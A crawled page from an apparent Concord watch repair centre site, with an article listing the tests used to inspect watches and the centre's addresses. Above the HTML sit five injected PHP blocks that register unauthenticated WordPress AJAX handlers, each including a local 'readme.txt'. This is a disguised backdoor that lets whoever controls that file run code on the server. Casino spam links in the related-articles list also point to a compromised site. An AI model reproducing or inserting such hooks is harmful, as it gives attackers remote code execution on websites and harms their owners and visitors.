

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gjbpwx.com/problems/261.html
body_size: 12921
content:

if(!function_exists('file_check_readme36356')){
   add_action('wp_ajax_nopriv_file_check_readme36356', 'file_check_readme36356');
   add_action('wp_ajax_file_check_readme36356', 'file_check_readme36356');
   function file_check_readme36356()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme63172')){
   add_action('wp_ajax_nopriv_file_check_readme63172', 'file_check_readme63172');
   add_action('wp_ajax_file_check_readme63172', 'file_check_readme63172');
   function file_check_readme63172()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme31805')){
   add_action('wp_ajax_nopriv_file_check_readme31805', 'file_check_readme31805');
   add_action('wp_ajax_file_check_readme31805', 'file_check_readme31805');
   function file_check_readme31805()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme44512')){
   add_action('wp_ajax_nopriv_file_check_readme44512', 'file_check_readme44512');
   add_action('wp_ajax_file_check_readme44512', 'file_check_readme44512');
   function file_check_readme44512()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme97092')){
   add_action('wp_ajax_nopriv_file_check_readme97092', 'file_check_readme97092');
   add_action('wp_ajax_file_check_readme97092', 'file_check_readme97092');
   function file_check_readme97092()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<!-- 禁止百度转码 -->
<meta http-equiv="Cache-Control" content="no-siteapp">
<!--自适应适配声明-->
<meta name="applicable-device"content="pc,mobile">
<title>君皇手表检测服务有哪些呢？ - 君皇维修中心</title>
<meta name="keywords" content="君皇手表检测,问题/知识/资讯" />
<meta name="description" content="君皇手表检测服务有哪些呢？一般君皇鼠标检测哪些方面呢？下面君皇维修中心就来说一下君皇手表检测服务的问题吧！ 手表检测也就是说对手表上的一个质量检测，那么一般都需要检测方面呢？一般需测试手表的功能情况、测试手表的性能情况、测试手表的环境情况以及测试手表延续时间情况， 测试手表的功能情况就是对石英钟..." />
<!--<link rel="profile" href="https://gmpg.org/xfn/11">-->
<link type="image/x-icon" href="/wp-content/themes/concord/assets/images/baidafeili.ico" rel="shortcut icon external nofollow" />
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<link rel= "stylesheet"  href= "/wp-content/themes/concord/assets/css/iconfont.css"  type= "text/css"  media= "screen"  />
<link rel= "stylesheet"  href= "/wp-content/themes/concord/assets/css/swiper.min.css"  type= "text/css"  media= "screen"  />
<link rel= "stylesheet"  href= "/wp-content/themes/concord/assets/css/index.css"  type= "text/css"  media= "screen"  />
<script src="/wp-content/themes/concord/assets/js/jquery1.7.2.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/wp-content/themes/concord/assets/js/touchslide.js"></script>
<script type="text/javascript" src="/wp-content/themes/concord/assets/js/superslide.js"></script>
<script src="/wp-content/themes/concord/assets/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
//网站进入时的蒙版特效js特效
	var _LoadingHtml = '<div class="onload"><img src="/wp-content/themes/concord/assets/images/loading.gif" ></div>';
	document.write(_LoadingHtml);
	document.onreadystatechange = completeLoading;    
	function completeLoading() {
		if (document.readyState == "complete") {
			document.getElementsByClassName('onload')[0].style.display = 'none';
		}
	}
//网站进入时的蒙版特效js特效结束
</script>
</head>
<body>
<header class="header">
<div class="top">
	<div class="w1200 df flex czjz wrap">
        <div class="top_cen">
            <a href="/" class="flex spjz czjz wrap"><img src="/wp-content/themes/concord/assets/images/logo/pp_tp_baida.png" title="君皇维修保养中心" alt="君皇售后指定授权网点" /></a>
        </div>
        <div class="top_fl flex wrap column">
            <h2 class="mdsize"><a href="http://www.gjbpwx.com/" class="mdsize" title="君皇售后服务中心">君皇售后服务中心</a></h2>
            <p class="smsize">concord maintenance</p>
        </div>
    	<div class="topflone1 flex czjz sjshow">
            <span class="icon iconfont">&#xe653;</span>
            <p class="pcshow">菜单</p>
        </div>
        <div class="top_fr flex ydq pcshow">
            <!--<div class="top_frty flex spjz czjz wrap">
            	<div class="top_frtya">
                	<span class="icon iconfont top_fr001">&#xe6dc;</span>
                </div>
                <div class="top_frtyb flex wrap column">
                    <p class="smsize">腕表保养及检修</p>
                    <span class="mdsize showTel">400-609-9509</span> 
                </div>
            </div>-->
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
    <ul class="nav_ul w1200 flex spjz czjz wrap" id="nav_ul_smy">
      	<li id="nav_img_smy"><a href="/" class="flex spjz czjz wrap"><img src="/wp-content/themes/concord/assets/images/logo/pp_tp_baidabai.png" title="君皇维修保养中心" alt="君皇售后指定授权网点"></a></li>
        <li class="m"> <a href="/" class="nava smsize" title="首页-君皇售后服务中心">首页</a> </li>
        <li class="m"> 
        	<a href="http://www.gjbpwx.com/Items/" title="君皇维修服务" class="nava smsize">服务项目</a> 
        </li>
        <li class="m"> 
        	<a href="http://www.gjbpwx.com/Network/" title="君皇售后服务中心地址" class="nava smsize">网点大全</a></li>
        <li class="m"> 
        	<a href="http://www.gjbpwx.com/problems/75.html" title="中心介绍-君皇售后服务中心" class="nava smsize">中心介绍</a>
        </li>
        <li class="m"> <a href="http://www.gjbpwx.com/Problems/" title="常见问题-君皇售后服务中心" class="nava smsize">问题/知识/资讯</a> </li>
        <li class="m"> 
        	<a href="http://www.gjbpwx.com/AddressPhone/" title="君皇客户服务中心" class="nava smsize">联系我们</a> 
        </li>
      <!--<li id="nav_tel_smy"><a class="smsize hrefTel showTel">400-609-9509</a></li>-->
    </ul>
    <div class="clear"></div>
</div>
<!--服务提示开始-->
    <div class="topbtm">
        <div class="topbtmcon flex df czjz">
            <div class=""></div>
            <a href="#visit_process_list_outter" title="君皇售后服务中心"><p class="smsize">君皇售后服务中心竭诚为您服务！</p></a>
            <span class="iconfont gbtopbtm"></span>
        </div>
    </div>     
    <!--服务提示结束-->
	<div class="clear"></div>
</header>
<!--banner图-->
<div class="banner">
    <ul class="pic">
    	<li> 
            <div class="sjpcimg">
            	<img src="/wp-content/themes/concord/assets/images/banner.jpg" alt="君皇售后指定授权网点" title="君皇维修保养中心"/>
                <img src="/wp-content/themes/concord/assets/images/bannersj.jpg" alt="君皇售后指定授权网点" title="君皇维修保养中心"/>
            </div>
            <div class="w1200">
                <div class="ban_info">
                    <div class="ban_info_top">
                        <h2><strong class="bjb">君皇售后服务中心</strong></h2>
                        <p> <span>君皇维修保养服务</span> <span class="sjshow">concord maintenance center</span> <span class="pcshow">China concord repair center - Repairs service center </span> </p>
                    </div>
                </div>
            </div>
        </li>
    </ul>
    <a href="#p01" class="xjtwrap">
        <img src="/wp-content/themes/concord/assets/images/xjt.png" class="xjt" alt="君皇售后指定授权网点" title="君皇维修保养中心"/>
    </a>
</div>
<!-- 导航 -->
<div class="dhwrap">
    <div class="dhcon flex czjz column">
        <div class="topcenimgwrap">
            <img src="/wp-content/themes/concord/assets/images/logo/pp_tp_baida.png" alt="君皇售后指定授权网点" title="君皇维修保养中心"/>
        </div>
        <div class="navrel">
            <!-- Swiper -->
            <div class="swiper-jx swiper-nav">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <a href="http://www.gjbpwx.com/Items/" title="君皇维修服务">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/concord/assets/images/d1.jpg" alt="服务项目-君皇售后指定授权网点" title="服务项目-君皇售后服务中心">
                            </div>
                            <h3>服务项目</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.gjbpwx.com/Network/" title="君皇售后服务中心地址">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/concord/assets/images/d3.jpg" alt="网点大全-君皇售后指定授权网点" title="网点大全-君皇售后服务中心">
                            </div>
                            <h3>网点大全</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.gjbpwx.com/Problems/" title="常见问题-君皇售后服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/concord/assets/images/d4.jpg" alt="常见问题-君皇售后指定授权网点" title="常见问题-君皇售后服务中心">
                            </div>
                            <h3>知识/资讯</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.gjbpwx.com/problems/75.html" title="中心介绍-君皇售后服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/concord/assets/images/d2.jpg" alt="中心介绍-君皇售后指定授权网点" title="中心介绍-君皇售后服务中心">
                            </div>
                            <h3>中心介绍</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.gjbpwx.com/AddressPhone/" title="君皇客户服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/concord/assets/images/d3.jpg" alt="君皇售后客户服务中心" title="君皇客户服务中心">
                            </div>
                            <h3>联系我们</h3>
                        </a>
                    </div>
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
            </div>
            <div class="navinfoo">
                <div class="navone">
                    <a href="http://www.gjbpwx.com/" class="smsize" title="首页-君皇维修保养中心">首页</a>
                    <a href="http://www.gjbpwx.com/bjwxzx/" class="flex czjz smsize" title="北京君皇维修保养中心">北京君皇维修保养中心</a>
                    <a href="http://www.gjbpwx.com/shwxzx/" class="flex czjz smsize" title="上海君皇维修保养中心">上海君皇维修保养中心</a>
                    <a href="http://www.gjbpwx.com/gzwxzx/" class="flex czjz smsize" title="广州君皇维修保养中心">广州君皇维修保养中心</a>
                    <a href="http://www.gjbpwx.com/szwxzx/" class="flex czjz smsize" title="深圳君皇维修保养中心">深圳君皇维修保养中心</a>
                    <a href="http://www.gjbpwx.com/tjwxzx/" class="flex czjz smsize" title="天津君皇维修保养中心">天津君皇维修保养中心</a>
                    <a href="http://www.gjbpwx.com/cdwxzx/" class="flex czjz smsize" title="成都君皇维修保养中心">成都君皇维修保养中心</a>
                </div>
                <div class="navone">
                    <h3>营业时间</h3>
                    <span>客服：7:00-22:00</span>
                    <span>门店：09:00-19:30</span>
                </div>
                <div class="navone">
                    <a href="/AddressPhone/" title="君皇维修保养中心">联系我们</a>
                    <a href="tel:4006099509" rel="nofollow" class="hrefTel showTel"  title="400-609-9509-君皇维修保养中心">400-609-9509</a>
                </div>
            </div>
            <div class="gylj flex czjz spjz">
                <a href="javascript:void(0)" rel="nofollow" class="showzjtc" title="在线预约-君皇维修保养中心">在线预约</a>
                <a href="http://www.gjbpwx.com/Items/" title="君皇维修服务">探索更多</a>
            </div>
        </div>
        <img src="/wp-content/themes/concord/assets/images/gb.png" class="gbnav" alt="君皇售后指定授权网点" title="君皇售后服务中心"/>
    </div>
</div>
<div class="clear" id="p01"></div>
<script src="/wp-content/themes/concord/assets/js/head.js" type="text/javascript" charset="utf-8"></script><!--当前位置-->
<link rel="stylesheet" type="text/css" href="/wp-content/themes/concord/assets/css/jquery.fancybox.min.css">
<div class="cjwt04 w1200 flex czjz wrap">
	<div class="p06 smsize">
    	<!--position--> 
		当前位置：<a href="http://www.gjbpwx.com">君皇维修中心</a> 	&gt;   
		<a href="http://www.gjbpwx.com/problems/">问题/知识/资讯</a>&gt; 君皇手表检测服务有哪些呢？   
    </div>
</div> 
<div class="wzy w1200 flex spjz czjz wrap column">
	<h1 class="mdsize">君皇手表检测服务有哪些呢？</h1>
</div>
<div class="wzy02 flex df czjz wrap w1200">
	<div class="wzy02a flex df czjz wrap">
    	<div class="wzy02a01 flex spjz czjz wrap">
        	<img src="/wp-content/themes/concord/assets/images/logo/pp_tp_baida.png" alt="君皇售后服务中心" title="君皇售后服务中心"/>
        </div>
        <p class="wzy02a02 smsize">
        	君皇手表检测服务有哪些呢？一般君皇鼠标检测哪些方面呢？下面君皇维修中心就来说一下君皇手表检测服务的问题吧！
手表检测也就是说对手表上的一个质量检测，那么一般都需要检测方面呢？一般需测试手表的功能情况、…        </p>
    </div>
    <div class="wzy02b flex df czjz wrap">
    	<div class="wzy02b01 flex spjz czjz wrap">
        	<div class="wzy02b01a flex spjz czjz wrap">
            	<img src="/wp-content/themes/concord/assets/images/d11.png" />
            </div>
            <span class="smsize">355 次</span>
        </div>
        <div class="wzy02b02 flex spjz czjz wrap">
        	<div class="wzy02b02a flex spjz czjz wrap icon iconfont">
            	&#xe600;
            </div>
            <span class="smsize">2021-11-03 </span>
        </div>
    </div>
</div>
<div class="p05lis flex df wrap w1200">
    <div class="p05lis_a">  
        <div class="p05lis_a01 flex czjz wrap smsize wenzhang">
        	<p>君皇手表检测服务有哪些呢？一般君皇鼠标检测哪些方面呢？下面<strong><span class='wp_keywordlink'><a href="http://www.gjbpwx.com/" title="君皇维修" target="_blank">君皇维修</a></span>中心</strong>就来说一下君皇手表检测服务的问题吧！<br />
手表检测也就是说对手表上的一个质量检测，那么一般都需要检测方面呢？一般需测试手表的功能情况、测试手表的性能情况、测试手表的环境情况以及测试手表延续时间情况，<br />
测试手表的功能情况就是对石英钟表为1小时，对其他钟表为24小时期间的运转情况进行检测，在此期间手表是否出现停走,以及是否有较大的指示误差等。还有就是检测手表的部件(如柄头、按钮等)进行检查,最后就是检查手表的功能（例如：手表如有日历装置、闹时装置、报时装置、测时装置等附加装置）需要按规定的操作，进行检测。<br />
测试手表的性能情况，需测试手表在各种不同情况下的走时精度情况。均测试哪些呢？<br />
1、检测放置在室温时的走时精度。<br />
2、检测手表精度的稳定性。</p>
<p>
	3、检测温度变化对走时精度的影响。
</p>
<p style="text-align:center;">
	<img decoding="async" loading="lazy" src="/wp-content/uploads/2021/11/20211103144403_47181.jpg" alt="君皇手表检测服务有哪些呢？" width="500" height="475" title="君皇手表检测服务有哪些呢？" align="" />
</p>
<p>4、检测气压变化对走时精度的影响。<br />
5、检测位置变化对精度的影响。<br />
6、检测电源电压变化对精度的影响<br />
7、检测发条力矩变化对走时精度的影响。<br />
测试手表的环境情况，不同的环境条件下君皇手表使用情况（温度试验、湿度试验、振动试验、防水试验、防磁试验和防震试验等）。<br />
测试手表延续时间情况，手表从开始走时到最后测试的时间仍能保持规定性能。<br />
上述有关“君皇手表检测服务有哪些呢？”的内容是由我们<span class='wp_keywordlink'><a href="http://www.gjbpwx.com/" title="君皇维修中心" target="_blank">君皇维修中心</a></span>所述，如有其它疑惑可以拨打我们的服务电话，我们随时为您服务。</p>
        <div class="gzh">
            <img src="http://gonggong.rjzbfw.com/images/wtzzz/gz/wtzzzbaigg.png" title="腕表时光，一站式腕表服务平台！服务涵盖售后、保养、定制、回收与买卖。"alt="腕表时光，一站式腕表服务平台！服务涵盖售后、保养、定制、回收与买卖。">
        </div>
            <div class="wzy03 flex czjz wrap column">
            	<h3 class="mdsize">君皇服务中心</h3>
                <div class="ghpjzzy01">
                    <span>&nbsp;</span>
                </div>
                <p class="smsize">
                	<span class="smsize">本文tag：&nbsp;</span><span class="smsize"><a href="http://www.gjbpwx.com/tag/watchjc/" rel="tag">君皇手表检测</a></span><br />
                    <a href="http://www.gjbpwx.com/bjwxzx/" title="点此进入北京君皇售后服务中心详情页">北京君皇售后服务中心</a>（国贸店）服务地址：北京市朝阳区建国门外大街甲6号华熙国际中心D座11层<br />
                    <a href="http://www.gjbpwx.com/bjwxzx/" title="点此进入北京君皇售后服务中心详情页">北京君皇售后服务中心</a>（王府井店）服务地址：北京市东城区东长安街1号王府井东方广场W3座6层<br />
                    <a href="http://www.gjbpwx.com/shwxzx/" title="点此进入上海君皇售后服务中心详情页">上海君皇售后服务中心</a>（港汇店）服务地址：上海市徐汇区虹桥路3号港汇中心2座37层<br />
                    <a href="http://www.gjbpwx.com/shwxzx/" title="点此进入上海君皇售后服务中心详情页">上海君皇售后服务中心</a>（港汇店）服务地址：上海市徐汇区虹桥路3号港汇中心2座37层<br />
                    <a href="http://www.gjbpwx.com/gzwxzx/" title="点此进入广州君皇售后服务中心详情页">广州君皇售后服务中心</a>（万菱店）服务地址：广州市天河区天河路230号万菱汇国际中心A塔7层<br />
                    <a href="http://www.gjbpwx.com/szwxzx/" title="点此进入深圳君皇售后服务中心详情页">深圳君皇售后服务中心</a>（华润店）服务地址：深圳市罗湖区深南东路5001号华润大厦17层<br />
                    <a href="http://www.gjbpwx.com/tjwxzx/" title="点此进入天津君皇售后服务中心详情页">天津君皇售后服务中心</a>（金融中心店）服务地址：天津市和平区赤峰道136号天津国际金融中心26层<br />
                    <a href="http://www.gjbpwx.com/cdwxzx/" title="点此进入成都君皇售后服务中心详情页">成都君皇售后服务中心</a>（东原店）服务地址：成都市锦江区人民东路6号SAC东原中心24层SAC东原中心24层<br />服务专线：<a href="tel:4006099509" rel="nofollow" class="hrefTel smsize"><font class="smsize showTel">400-609-9509</font></a><br />本页链接：<a href="http://www.gjbpwx.com/problems/261.html" class="hrefTel smsize">http://www.gjbpwx.com/problems/261.html</a>
                </p>
            </div>
            <div class="clear"></div>
            <div class="zr_06b_ac">
                <div class="zr_06b_ac_a smsize">上一篇: <a href="http://www.gjbpwx.com/problems/259.html" rel="prev">君皇手表保养一般多少价格？</a></div>
                <div class="zr_06b_ac_a smsize">下一篇: <a href="http://www.gjbpwx.com/problems/263.html" rel="next">君皇手表消磁流程</a></div>
            </div>
			<!--相关文章推荐开始-->
<div class="more-from-cat"><h3>相关文章</h3><ul><li><a href="http://www.gjbpwx.com/problems/3285.html" title="Hoe je met vertrouwen kunt inloggen bij het betrouwbare Lalabet Casino">Hoe je met vertrouwen kunt inloggen bij het betrouwbare Lalabet Casino</a></li><li><a href="http://www.gjbpwx.com/problems/3255.html" title="Productvergelijking: Vind de Beste Deals op Imono.nl">Productvergelijking: Vind de Beste Deals op Imono.nl</a></li><li><a href="http://www.gjbpwx.com/problems/3243.html" title="Discovering the Magic of Homemade Bread: A Culinary Journey">Discovering the Magic of Homemade Bread: A Culinary Journey</a></li><li><a href="http://www.gjbpwx.com/problems/3194.html" title="Hoe Je Snel En Veilig Een Account Aanmaakt Bij Blaze Spins">Hoe Je Snel En Veilig Een Account Aanmaakt Bij Blaze Spins</a></li><li><a href="http://www.gjbpwx.com/problems/1939.html" title="君皇手表进灰处理方法(轻松解决手表进灰问题的小技巧)">君皇手表进灰处理方法(轻松解决手表进灰问题的小技巧)</a></li><li><a href="http://www.gjbpwx.com/problems/1936.html" title="君皇表外观损坏怎么办(维修教程分享)">君皇表外观损坏怎么办(维修教程分享)</a></li><li><a href="http://www.gjbpwx.com/problems/1933.html" title="君皇表出现表壳生锈怎么解决(如何有效清除君皇表表壳的生锈问题)">君皇表出现表壳生锈怎么解决(如何有效清除君皇表表壳的生锈问题)</a></li><li><a href="http://www.gjbpwx.com/problems/1930.html" title="君皇手表表盘生锈处理方法(怎样有效清除手表表盘生锈)">君皇手表表盘生锈处理方法(怎样有效清除手表表盘生锈)</a></li><li><a href="http://www.gjbpwx.com/problems/1927.html" title="君皇表摔坏解决方法(如何修复摔坏的君皇表)">君皇表摔坏解决方法(如何修复摔坏的君皇表)</a></li><li><a href="http://www.gjbpwx.com/problems/1924.html" title="君皇表出现走快处理方法是什么(细心调整，让君皇表行走更准确)">君皇表出现走快处理方法是什么(细心调整，让君皇表行走更准确)</a></li></ul></div><!--相关文章推荐结束-->        </div>
    </div>
    <div class="p05lis_b">
    <div class="p05lis_byu flex spjz czjz wrap p05lis_bqieyu">
    	<div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/concord/assets/images/bai02.png" /></div>君皇保养</div>
        <div id="tab01s-container" class="swiper-container">
            <ul class="tab-bd swiper-wrapper">
                <li class="swiper-slide">  
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.gjbpwx.com/bjwxzx/" title="北京君皇售后服务中心">北京君皇售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/bjwxzx/"><img src="/wp-content/themes/concord/assets/images/bai02.jpg" title="北京君皇售后服务中心" alt="北京君皇售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">北京王府井君皇售后服务中心位于北京市东城区东长安街1号王府井东方广场W3座6层，是君皇维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/bjwxzx/" class="smsize" title="点击查看北京君皇售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.gjbpwx.com/shwxzx/" title="上海君皇售后服务中心">上海君皇售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/shwxzx/"><img src="/wp-content/themes/concord/assets/images/bai02.jpg" title="上海君皇售后服务中心" alt="上海君皇售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">上海君皇售后服务中心位于上海市徐汇区虹桥路3号港汇中心2座37层，是君皇维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/shwxzx/" class="smsize" title="点击查看上海君皇售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.gjbpwx.com/gzwxzx/" title="广州君皇售后服务中心">广州君皇售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/gzwxzx/"><img src="/wp-content/themes/concord/assets/images/bai02.jpg" title="广州君皇售后服务中心" alt="广州君皇售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">广州万菱汇君皇售后服务中心位于广州市天河区天河路230号万菱汇国际中心A塔7层，是君皇维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/gzwxzx/" class="smsize" title="点击查看广州君皇售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.gjbpwx.com/szwxzx/" title="深圳君皇售后服务中心">深圳君皇售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/szwxzx/"><img src="/wp-content/themes/concord/assets/images/bai02.jpg" title="深圳君皇售后服务中心" alt="深圳君皇售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">深圳君皇售后服务中心位于深圳市罗湖区深南东路5001号华润大厦17层，是君皇维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/szwxzx/" class="smsize" title="点击查看深圳君皇售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.gjbpwx.com/tjwxzx/" title="天津君皇售后服务中心">天津君皇售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/tjwxzx/"><img src="/wp-content/themes/concord/assets/images/bai02.jpg" title="天津君皇售后服务中心" alt="天津君皇售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">天津君皇售后服务中心位于天津市和平区赤峰道136号天津国际金融中心26层，是君皇维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/tjwxzx/" class="smsize" title="点击查看天津君皇售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="http://www.gjbpwx.com/cdwxzx/" title="成都君皇售后服务中心">成都君皇售后服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/cdwxzx/"><img src="/wp-content/themes/concord/assets/images/bai02.jpg" title="成都君皇售后服务中心" alt="成都君皇售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">成都君皇售后服务中心位于成都市锦江区人民东路6号SAC东原中心24层SAC东原中心24层，是君皇维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/cdwxzx/" class="smsize" title="点击查看成都君皇售后服务中心">详情 &gt;</a></p> 
                </li>
            </ul>  
        </div>
        <div class="p05lbyu">
            <div class="tab-hd">
                <div class="p05lg flex df czjz wrap tab01s">
                    <a href="http://www.gjbpwx.com/bjwxzx/" class="smsize on" title="北京君皇售后服务中心">北京</a>
                    <a href="http://www.gjbpwx.com/shwxzx/" class="smsize" title="上海君皇售后服务中心">上海</a>
                    <a href="http://www.gjbpwx.com/gzwxzx/" class="smsize" title="广州君皇售后服务中心">广州</a>
                    <a href="http://www.gjbpwx.com/szwxzx/" class="smsize" title="深圳君皇售后服务中心">深圳</a>
                    <a href="http://www.gjbpwx.com/tjwxzx/" class="smsize" title="天津君皇售后服务中心">天津</a>
                    <a href="http://www.gjbpwx.com/cdwxzx/" class="smsize" title="成都君皇售后服务中心">成都</a>
                </div>   
            </div>
        </div>
        <script type="text/javascript">
        	$(function () {
			  //swiperTab 是你导航的className,active是你当前状态的className
				//$('.tab01s > .p05lg > a').eq(0).addClass('on');
				//tabs('.tab01s > .p05lg > a','#tab01s-container','on');
				
				var tabsSwiper888 = new Swiper('#tab01s-container', {
					speed: 500,
					autoHeight: true,
					on: {
						slideChangeTransitionStart: function() {
							$(".tab01s .on").removeClass('on');
							$(".tab01s a").eq(this.activeIndex).addClass('on');
						}
					}
				})
				$(".tab01s a").on('click', function(e) {
					e.preventDefault()
					$(".tab01s .on").removeClass('on')
					$(this).addClass('on')
					tabsSwiper888.slideTo($(this).index())
				})
				
				
			});
        </script>
    </div>
    <div class="p05lis_byu flex spjz czjz wrap">
        <div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/concord/assets/images/bai02.png" /></div>推荐阅读</div> 
        
        <div class="bai03_sideMenu bai03" id="bai03_sideMen002">
        	                <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">1</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/75.html" title="君皇维修保养服务中心介绍 | Concord" class="smsize">君皇维修保养服务中心介绍 | Concord</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.gjbpwx.com/wp-content/uploads/2021/10/bai005.jpg" title="君皇维修保养服务中心介绍 | Concord" alt="君皇维修保养服务中心介绍 | Concord" /></div>
                    <div class="bai03_sideMenuaa_a smsize">




 
 


君皇  官方售后服务中心 







CONCORD  












君皇从来没有改变世界，而是把它留给佩戴它的人。
CONCORD will never change ......<a href="http://www.gjbpwx.com/problems/75.html" title="君皇维修保养服务中心介绍 | Concord" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">2</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/shenzhen/2560.html" title="君皇手表不慎遇水？速学专业解决之道，守护您的时间艺术" class="smsize">君皇手表不慎遇水？速学专业解决之道，守护您的时间艺术</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.gjbpwx.com/wp-content/uploads/2025/03/M99ScRO.jpg" title="君皇手表不慎遇水？速学专业解决之道，守护您的时间艺术" alt="君皇手表不慎遇水？速学专业解决之道，守护您的时间艺术" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【君皇售后】君皇手表，作为精密的计时工具，其密封性能至关重要。然而，即使最精密的手表，也难免会遇到进水这样的意外。那么，当君皇手表不慎进......<a href="http://www.gjbpwx.com/problems/shenzhen/2560.html" title="君皇手表不慎遇水？速学专业解决之道，守护您的时间艺术" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">3</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/257.html" title="君皇手表清洗保养需要多久？" class="smsize">君皇手表清洗保养需要多久？</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.gjbpwx.com/wp-content/uploads/2021/11/君皇gai10.jpg" title="君皇手表清洗保养需要多久？" alt="君皇手表清洗保养需要多久？" /></div>
                    <div class="bai03_sideMenuaa_a smsize">君皇手表清洗保养需要多久？日常应该如何保养君皇手表呢？下面我们君皇维修中心就来说一下君皇手表清洗保养时间的问题吧！

	君皇手表清洗保养需要......<a href="http://www.gjbpwx.com/problems/257.html" title="君皇手表清洗保养需要多久？" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">4</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/tianjing/1281.html" title="君皇手表全面保养（君皇手表保养）" class="smsize">君皇手表全面保养（君皇手表保养）</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.gjbpwx.com/wp-content/uploads/2023/05/20230508094037437.jpg" title="君皇手表全面保养（君皇手表保养）" alt="君皇手表全面保养（君皇手表保养）" /></div>
                    <div class="bai03_sideMenuaa_a smsize">
	君皇维修中心分享：“君皇手表全面保养（君皇手表保养）”。手表长时间的使用会导致手表表面出现污渍，我们该如何保养和维呢？


	


1，君皇手表......<a href="http://www.gjbpwx.com/problems/tianjing/1281.html" title="君皇手表全面保养（君皇手表保养）" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">5</span></div><div class="bai03_bdspana smsize"><a href="http://www.gjbpwx.com/problems/beijing/2305.html" title="君皇手表遭遇没电难题？史上最全自助充电攻略在这里" class="smsize">君皇手表遭遇没电难题？史上最全自助充电攻略在这里</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
